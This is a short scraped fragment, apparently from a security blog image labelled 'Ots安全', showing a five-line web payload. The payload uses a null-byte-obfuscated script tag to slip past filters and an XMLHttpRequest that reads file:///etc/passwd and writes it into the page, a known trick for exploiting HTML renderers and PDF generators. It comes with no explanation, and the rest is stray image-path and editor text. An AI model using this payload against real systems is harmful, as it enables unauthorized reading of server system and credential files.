 B U Source Sans Pro </>
Code View
1 <script%00>
2 x=new XMLHttpRequest;
3 x.onload=function(){document.write(this.responseText)};
4 x.open("GET","file:///etc/passwd");x.send();
5 </script%00>
Ots安全